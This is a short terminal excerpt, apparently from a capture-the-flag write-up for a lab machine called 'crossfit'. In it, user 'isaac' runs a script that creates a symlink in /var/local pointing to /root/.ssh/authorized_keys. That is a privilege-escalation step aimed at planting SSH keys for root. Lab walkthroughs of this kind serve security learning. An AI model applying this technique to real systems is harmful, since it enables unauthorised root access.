 isaac@crossfit:/dev/shm$ python3 generateFile.py
python3 generateFile.py
[+] Softlink generated successfully!
isaac@crossfit:/dev/shm$ ls -la /var/local
ls -la /var/local
total 8
drwxrwsr-x  2 root  staff 4096 Mar 19 13:14 .
drwxr-xr-x 13 root  root  4096 May 11  2020 ..
lrwxrwxrwx  1 isaac staff   26 Mar 19 13:14 35842b240f76ba584703275e1e005b17 -> /root/.ssh/authorized_keys
isaac@crossfit:/dev/shm$ date
date
Fri 19 Mar 2021 01:14:39 PM EDT